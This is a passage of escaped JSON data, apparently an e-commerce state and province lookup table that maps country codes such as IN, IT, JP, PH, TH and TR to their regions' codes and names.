\\u0391\\u03b9\\u03b3\\u03b1\\u03af\\u03bf\",\"L\":\"\\u039d\\u03cc\\u03c4\\u03b9\\u03bf \\u0391\\u03b9\\u03b3\\u03b1\\u03af\\u03bf\",\"M\":\"\\u039a\\u03c1\\u03ae\\u03c4\\u03b7\"},\"GF\":[],\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OR\":\"Orissa\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Andaman and Nicobar Islands\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar Haveli\",\"DD\":\"Daman and Diu\",\"DL\":\"Delhi\",\"LD\":\"Lakshadeep\",\"PY\":\"Pondicherry (Puducherry)\"},\"IR\":{\"KHZ\":\"Khuzestan  (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran  (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KR\":[],\"KW\":[],\"LB\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MD\":{\"C\":\"Chi\u0219in\u0103u\",\"BL\":\"B\u0103l\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\u0103l\u0103ra\u0219i\",\"CS\":\"C\u0103u\u0219eni\",\"CM\":\"Cimi\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\u0103sari\",\"ED\":\"Edine\u021b\",\"FL\":\"F\u0103le\u0219ti\",\"FR\":\"Flore\u0219ti\",\"GE\":\"UTA G\u0103g\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\u00eence\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\u00ee\u0219cani\",\"SG\":\"S\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\u0103\u0219eni\",\"SD\":\"\u0218old\u0103ne\u0219ti\",\"SV\":\"\u0218tefan Vod\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\u0219ti\",\"UN\":\"Ungheni\"},\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\u00e9xico\",\"MI\":\"Michoac\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NZ\":{\"NL\":\"Northland\",\"AK\":\"Auckland\",\"WA\":\"Waikato\",\"BP\":\"Bay of Plenty\",\"TK\":\"Taranaki\",\"GI\":\"Gisborne\",\"HB\":\"Hawke\u2019s Bay\",\"MW\":\"Manawatu-Wanganui\",\"WE\":\"Wellington\",\"NS\":\"Nelson\",\"MB\":\"Marlborough\",\"TM\":\"Tasman\",\"WC\":\"West Coast\",\"CT\":\"Canterbury\",\"OT\":\"Otago\",\"SL\":\"Southland\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\u00f3n\",\"PY-1\":\"Concepci\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\u00e1\",\"PY-5\":\"Caaguaz\u00fa\",\"PY-6\":\"Caazap\u00e1\",\"PY-7\":\"Itap\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\u00ed\",\"PY-10\":\"Alto Paran\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\u00d1eembuc\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\u0219\",\"BC\":\"Bac\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\u021ba-N\u0103s\u0103ud\",\"BT\":\"Boto\u0219ani\",\"BR\":\"Br\u0103ila\",\"BV\":\"Bra\u0219ov\",\"B\":\"Bucure\u0219ti\",\"BZ\":\"Buz\u0103u\",\"CL\":\"C\u0103l\u0103ra\u0219i\",\"CS\":\"Cara\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\u00e2mbovi\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\u021ba\",\"IS\":\"Ia\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\u0219\",\"MH\":\"Mehedin\u021bi\",\"MS\":\"Mure\u0219\",\"NT\":\"Neam\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"RS\":[],\"SG\":[],\"SK\":[],\"SI\":[],\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\u011fr\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\u0131n\",\"TR10\":\"Bal\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\u00c7anakkale\",\"TR18\":\"\u00c7ank\u0131r\u0131\",\"TR19\":\"\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\u0131\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\u00fcm\u00fc\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\u0130\u00e7el\",\"TR34\":\"\u0130stanbul\",\"TR35\":\"\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\u0131rklareli\",\"TR40\":\"K\u0131r\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\u011fla\",\"TR49\":\"Mu\u015f\",\"TR50\":\"Nev\u015fehir\",\"TR51\":\"Ni\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\u015eanl\u0131urfa\",\"TR64\":\"U\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR